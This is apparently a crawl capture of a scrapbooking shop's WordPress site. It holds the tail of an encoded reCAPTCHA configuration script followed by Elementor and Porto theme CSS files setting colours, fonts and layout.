LDjsK2w7DDqMKYE3NbQ0lpwoXCjxp+K8OdAsO4MMK/woIQwoDDgTpmwqMmwoZOwrZMQHcPw7A0DHAfOMOGPcOiPDYmw6nCscKrw6jDoEE5SsOiZGXClsO+G8K2XnPCnMKFwo8ODMKeRsKywqN1dsOMd8Kjw4oNw5FLwqnDqsOowofCtg7Dt8Ktw4pWD8KfBcKufsK+XH7Dt8O6TC5Ocg9Zw4xpw6vDosOywoI+w5vCkRoZw7/[base64]/w5UBwoPCh8KqwrDCvyYOw7/Ci8O5B8O3wpbDuMOhI03CuWbCqMKIwpvDuMKrScO2JX/[base64]/GcKbwrBkIzF5wpXDs2EtFMOLwq3Dl8KcwpxAw4jChThCGT1rAsKBI8K7w44Rw4xoJsKjMWR2wqLDj2HDilbDucKbw6XCkMOdwq8Lw4FIL8OVw7zDhsKNfW/CmzZowpnCpUl8w6EgdcONV8K9DSoNwqNsTcOkwq/CrcKmPsO+YMKHwo5FSWXCusKQL8KFcsKCBloUw5tuwqUvbsODwqbCncK5wpd/NsOCWzwZwpYlw63CuyHDkMOZw5hvwqTDssK2cMOhRcKpfj9TwqFODnXDvsKzOWVfw5LCqcKNe8OTIiPCrGnCqz4IS8KLa8OqS8OqCcOFAcOXHcOzwq3Cri3DuAPDusKASRnDvkHCosOpXcK1wo3CjcO9w5VEwq/Cq01WQlLDsMOMwoXCgg3DtsKawqkzEsKxEMOJQMKpw6tJw7zClTfDkF3Doy7DvTrCmBPDhsOUw7F7w5DCv8KfwrFnw6sUwrwxwrdWw5vCkcKFWizDjAjDjQjCm8OEJ8OZf8KbUMOIWMOZB8KfOwhmHgTCmcKhTsO7wqMSKzkmHMOzwoQbJcONGcOZE8K3wr/DicOuwo0MWMOEDQrDvCTDnm3Cl27DpmNGwpURT2pdVMKswo/CtFvDsnxUw5LCphrCocOcSMKZwq1Hwo7Dp8Kfw6suwqTCmsOhw6tuw5dOwqrDicOYw53Ct3jDgTLCq8OraRzCuMKGEcOJwqPCggvDlMKCw60Od8KMw41KBsOHdsO4wqoaDMOXw4/DsMOwQwbCgHLDvEMEwqgNZQthKAHDknPCu8OuKC9Sw5czwpNswqvDusK6w45aCcK4w7d7wpglwrDCsz/Di3PClMKcw7jDtUvCgMOnw43ClQ/Cl8KwFMO8bxHCuDvCjFjDmcO9Klgbwo7Dt8OrwrRjWBZZw5PDtGTDhsKAeiLCicOHw6/Cv8KqwqbCgcK/w6s7wpbCvUnCujrCvhrDkcKeKRjDpsKtG8O8aMOaCBNJwpjCjGXDuCkXw47CosOVwppNEcKiPAhTCsK1w7wawqfDhcOnQ8KZIjFjwrjCqHrDtHgmMSLDksOdwrNcw59Ww6/Cs3fCt8OhZsOMwqAGJcO4HcKzw5/Dum42A8OdSx3Dvg/[base64]/[base64]/DsMOGGmrCn8K3Qj/CtMO3ZW4Vw4vCkFTDrsOUWsKycgrCpsKrw63DsMKYwpnDu10rYHlYHcKdGE9yw6VjesOOw4NgK1V2w4TCugcIKSV/w63DsMOwPMOCw64Vw5Upw45iwqXCg2M6LxoLeWhOGzTCv8ODYHAVBQ3CvzPDliDCncOlYlUTCl4VOMKSw57DuQVbZwBvw5fDocKxZcO/w4cKc8O8DFgPIAvCo8KjVSnCiyBscMKmw7vClsKvE8KDN8KTLhjDjsOhwpjDnzfDq2RmTMKSwqTDtMOzw71Jw59cw6rCgEnDjiV9GcOUwqbCksKQNQ9/[base64]/ccKQwoYUMFsYP8KjWsKJwonDtsODw43DosK0w4hIwoDCqsK8OMOvFsOJTgXCq8OjwoFSwrwTwrIDQw/Cnw3CtihUAMOeC1jDgsKNeMKRfivCqMODL8K6aEbDn8K5YF7DswnDg8O9EcK3IivDscKwX0AmW2J5fsOoMSYaw79afsKmw6ZDw6TCl3w7w6fDng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,301],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.scrapbookstation.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eJA+vjjxUtLDdoULd62gp/xIuRwEbWDxhfgkNZh24OU\\u003d\x22,0,0,null,1,1763455099987,0,0,[55,120,32,180,25],null,[31,177,240,40],\x22RC-yXRkXwR2UMJt0g\x22,null,null,null,null,null,\x220dAFcWeA7Xpv8djbZjd1GysxPIYQ-XRHRUW3-mWV4CavAqSE2WuMPA5QQ5H6e5gy2tSC1utIVlutW8pNXjOd_CvnfVfKNzDl0VTg\x22,1763537899925]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1763438917
body_size: 673
content:
.elementor-kit-13{--e-global-color-primary:#e27dcf;--e-global-color-secondary:#29b3cb;--e-global-color-text:#000000;--e-global-color-accent:#FFFFFF;--e-global-color-tertiary:#2baab1;--e-global-color-quaternary:#383f48;--e-global-color-primary_hover:#e792d7;--e-global-color-36f2070:#29B3CB;--e-global-color-7a71a36:#E27DCF;--e-global-color-3efd47e:#2D2D2D;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:500;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:25px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:25px;--e-global-typography-text-font-weight:700;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:1.3em;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:20px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-line-height:1.3em;--e-global-typography-bcab815-font-family:"Poppins";--e-global-typography-bcab815-font-size:16px;--e-global-typography-bcab815-font-weight:500;--e-global-typography-bcab815-line-height:1.3em;--e-global-typography-c803135-font-family:"Poppins";--e-global-typography-c803135-font-size:31px;--e-global-typography-c803135-font-weight:700;--e-global-typography-c803135-line-height:1.3em;--e-global-typography-8de2719-font-family:"Poppins";--e-global-typography-8de2719-font-size:16px;--e-global-typography-8de2719-font-weight:700;--e-global-typography-8de2719-line-height:1.3em;--e-global-typography-a94bbf6-font-family:"Poppins";--e-global-typography-a94bbf6-font-size:1.2vw;--e-global-typography-a94bbf6-font-weight:400;--e-global-typography-a94bbf6-line-height:1.4em;color:var( --e-global-color-text );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{background-color:var( --e-global-color-7a71a36 );font-family:"Poppins", Poppins;font-size:16px;font-weight:600;font-style:normal;line-height:1.3em;color:var( --e-global-color-accent );border-style:none;border-radius:14px 14px 14px 14px;padding:20px 40px 20px 40px;}.elementor-kit-13 button:hover,.elementor-kit-13 button:focus,.elementor-kit-13 input[type="button"]:hover,.elementor-kit-13 input[type="button"]:focus,.elementor-kit-13 input[type="submit"]:hover,.elementor-kit-13 input[type="submit"]:focus,.elementor-kit-13 .elementor-button:hover,.elementor-kit-13 .elementor-button:focus{background-color:#FF58E0;border-style:none;}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13 h1{font-family:"Style Script", Poppins;font-weight:400;text-transform:none;line-height:1.3em;}.elementor-kit-13 h2{font-family:"Style Script", Poppins;font-weight:400;text-transform:none;line-height:1.3em;}.elementor-kit-13 h3{font-family:"Style Script", Poppins;font-weight:400;line-height:1.3em;}.elementor-kit-13 h4{font-family:"Style Script", Poppins;font-weight:400;line-height:1.3em;}.elementor-kit-13 h5{font-family:"Style Script", Poppins;font-weight:400;font-style:normal;line-height:1.3em;}.elementor-kit-13 h6{font-family:"Style Script", Poppins;}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{background-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1210px;}.e-con{--container-max-width:1210px;}.elementor-widget:not(:last-child){margin-block-end:30px;}.elementor-element{--widgets-spacing:30px 30px;--widgets-spacing-row:30px;--widgets-spacing-column:30px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-13{--e-global-typography-primary-font-size:14px;--e-global-typography-a94bbf6-font-size:1.5vw;}}@media(max-width:991px){.elementor-kit-13{--e-global-typography-a94bbf6-font-size:2vw;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{--e-global-typography-a94bbf6-font-size:3.4vw;}.elementor-kit-13 h1{line-height:0.9em;}.elementor-kit-13 h2{line-height:0.8em;}.elementor-kit-13 h3{line-height:0.9em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1763438917
body_size: 1492
content:
.elementor-109 .elementor-element.elementor-element-851c510:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-851c510 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-109 .elementor-element.elementor-element-851c510{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-851c510 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Vector-5.png");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/7-1.png");background-position:96% 71%;background-repeat:no-repeat;background-size:25% auto;opacity:1;}.elementor-109 .elementor-element.elementor-element-664f15c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-664f15c{z-index:10;}.elementor-109 .elementor-element.elementor-element-a16c5ba{width:var( --container-widget-width, 780px );max-width:780px;--container-widget-width:780px;--container-widget-flex-grow:0;text-align:center;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{line-height:65px;text-shadow:-3px 2px 0px #FFFFFF;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e6866b4{width:var( --container-widget-width, 608px );max-width:608px;--container-widget-width:608px;--container-widget-flex-grow:0;}.elementor-109 .elementor-element.elementor-element-60fd965:not(.elementor-motion-effects-element-type-background), .elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EBDB;}.elementor-109 .elementor-element.elementor-element-60fd965{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-180px;margin-bottom:0px;padding:180px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-60fd965 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-109 .elementor-element.elementor-element-56480ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-109 .elementor-element.elementor-element-56480ce .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-e85c0c2 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-e85c0c2 img{width:266px;}.elementor-109 .elementor-element.elementor-element-14b370c{width:var( --container-widget-width, 610px );max-width:610px;--container-widget-width:610px;--container-widget-flex-grow:0;text-align:center;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-14b370c > .elementor-widget-container{padding:0px 0px 4px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-2c37cfe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item > a{font-weight:500;}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-2c37cfe .elementor-icon-list-text{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-widget-container{text-align:center;}.elementor-109 .elementor-element.elementor-element-6f9349d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon i{color:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon svg{fill:var( --e-global-color-3efd47e );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover i{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-6f9349d .elementor-social-icon:hover svg{fill:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-a4e12be{border-style:solid;border-width:2px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-109 .elementor-element.elementor-element-176be62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-109 .elementor-element.elementor-element-176be62 > .elementor-element-populated{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-9f31d7c .elementor-heading-title{font-size:12px;font-weight:600;color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a{color:var( --e-global-color-text );}.elementor-109 .elementor-element.elementor-element-6dfd62d .elementor-element-populated a:hover{color:var( --e-global-color-36f2070 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-109 .elementor-element.elementor-element-c4f921c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item > a{font-family:"Poppins", Poppins;font-size:12px;font-weight:600;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7a71a36 );}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-size:0% auto;}}@media(max-width:991px){.elementor-109 .elementor-element.elementor-element-851c510{padding:0px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:100% 74%;background-size:0% auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:50px 0px 50px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba{--container-widget-width:423px;--container-widget-flex-grow:0;width:var( --container-widget-width, 423px );max-width:423px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:46px;line-height:0.7em;}.elementor-109 .elementor-element.elementor-element-60fd965{padding:180px 30px 0px 30px;}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-109 .elementor-element.elementor-element-c4f921c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}}@media(max-width:767px){.elementor-109 .elementor-element.elementor-element-664f15c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:1000px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated >  .elementor-background-overlay{background-position:-100% 0%;background-size:139px auto;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated{border-width:2px 2px 2px 2px;padding:30px 30px 30px 30px;}.elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:31px;line-height:1.2em;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(3, auto);}.elementor-109 .elementor-element.elementor-element-9f31d7c{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-c4f921c */.elementor-109 .elementor-element.elementor-element-c4f921c p{
    margin-bottom: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.0
body_size: 1297
content:
:root{--porto-grid-gutter-width:16px;--porto-color-dark:#1d2127;--porto-primary-color:#e27dcf;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#29b3cb;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#2baab1;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#383f48;--porto-quaternary-color-inverse:#ffffff;--porto-dark-color:#212529;--porto-dark-color-inverse:#ffffff;--porto-light-color:#ffffff;--porto-light-color-inverse:#212529;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:16px;--porto-body-lh:28px;--porto-body-ls:0;--porto-body-color:#000000;--porto-body-color-light-5:#0d0d0d;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:uppercase;--porto-add-to-cart-ff:"Poppins";--porto-column-spacing:8px;--porto-res-spacing:8px;--porto-fluid-spacing:16px;--porto-container-spacing:8px;--porto-primary-dark-5:#de69c8;--porto-primary-dark-10:#d954c0;--porto-primary-dark-15:#d53fb8;--porto-primary-dark-20:#cc2eae;--porto-primary-light-5:#e792d7;--porto-primary-light-7:#e99bda;--porto-primary-light-10:#eca7df;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#25a1b6;--porto-secondary-dark-10:#218ea1;--porto-secondary-dark-15:#1d7b8c;--porto-secondary-dark-20:#186977;--porto-secondary-light-5:#37bfd7;--porto-secondary-light-7:#40c2d9;--porto-secondary-light-10:#4dc6db;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#27979d;--porto-tertiary-dark-10:#228388;--porto-tertiary-dark-15:#1d6f74;--porto-tertiary-dark-20:#185c5f;--porto-tertiary-light-5:#30bec6;--porto-tertiary-light-7:#33c6ce;--porto-tertiary-light-10:#3fc9d1;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#2d333a;--porto-quaternary-dark-10:#22262c;--porto-quaternary-dark-15:#171a1d;--porto-quaternary-dark-20:#0c0d0f;--porto-quaternary-light-5:#444c57;--porto-quaternary-light-7:#48515d;--porto-quaternary-light-10:#4f5965;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#16191b;--porto-dark-dark-10:#0b0c0d;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2d3238;--porto-dark-light-7:#31373d;--porto-dark-light-10:#383f46;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#0b0c0d;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1210px}h1{--porto-h1-fw:400;--porto-h1-fs:86px;--porto-h1-lh:120px;--porto-h1-ls:1px;--porto-h1-color:#000000}h2{--porto-h2-fw:400;--porto-h2-fs:54px;--porto-h2-lh:76px;--porto-h2-ls:1px;--porto-h2-color:#000000}h3{--porto-h3-fw:400;--porto-h3-fs:49px;--porto-h3-lh:56px;--porto-h3-ls:1px;--porto-h3-color:#000000}h4{--porto-h4-fw:400;--porto-h4-fs:32px;--porto-h4-lh:46px;--porto-h4-ls:1px;--porto-h4-color:#000000}h5{--porto-h5-fw:700;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-ls:1px}h6{--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:22px;--porto-h6-ls:normal}#header .searchform{--porto-searchform-border-color:#000000;--porto-searchform-text-color:#ffffff}#header{--porto-minicart-icon-color:#999999}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#777777;--porto-mainmenu-popup-text-color-hover:#777777}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#f4f4f4;--porto-submenu-item-bbw:0;--porto-submenu-item-lrp:15px}.page-top .page-title{}.page-top .page-subtitle{}.page-top .breadcrumb{}ul.products,.porto-posts-grid{--porto-shop-add-links-color:#ffffff;--porto-shop-add-links-bg-color:#e27dcf;--porto-shop-add-links-border-color:#ffffff}.post-date,.onhot{--porto-hot-color:#62b959;--porto-hot-color-inverse:#ffffff}.onsale{--porto-sale-color:#e27c7c;--porto-sale-color-inverse:#ffffff}.onnew{}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a}#header{--porto-header-top-link-fw:600}@media (max-width:575px){:root{--porto-mobile-fs-scale:0.8125;--porto-body-fs:13px;--porto-body-lh:22px;--porto-body-ls:0}h1{--porto-h1-fs:69.875px;--porto-h1-lh:94.2857px}h2{--porto-h2-fs:43.875px;--porto-h2-lh:59.7143px}h3{--porto-h3-fs:39.8125px;--porto-h3-lh:44px}h4{--porto-h4-fs:26px;--porto-h4-lh:36.1429px}h5{--porto-h5-fs:11.375px;--porto-h5-lh:14.1429px}h6{--porto-h6-fs:11.375px;--porto-h6-lh:17.2857px}}#header .logo{--porto-logo-mw:170px;--porto-sticky-logo-mw:80px}.side-header-narrow-bar-logo{--porto-side-logo-mw:170px}@media (min-width:992px) and (max-width:1225px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1226px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:16px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.7.0
body_size: 1052
content:
.elementor-711 .elementor-element.elementor-element-0f9dcd9:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-0f9dcd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEFBF4;}.elementor-711 .elementor-element.elementor-element-0f9dcd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-0f9dcd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-711 .elementor-element.elementor-element-50a18fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-711 .elementor-element.elementor-element-50a18fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-d0654f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-711 .elementor-element.elementor-element-d0654f1{text-align:center;}.elementor-711 .elementor-element.elementor-element-d0654f1 img{width:472px;}.elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-711 .elementor-element.elementor-element-d195ccf:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB38;}.elementor-711 .elementor-element.elementor-element-d195ccf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-711 .elementor-element.elementor-element-09c3035.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-711 .elementor-element.elementor-element-09c3035.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-711 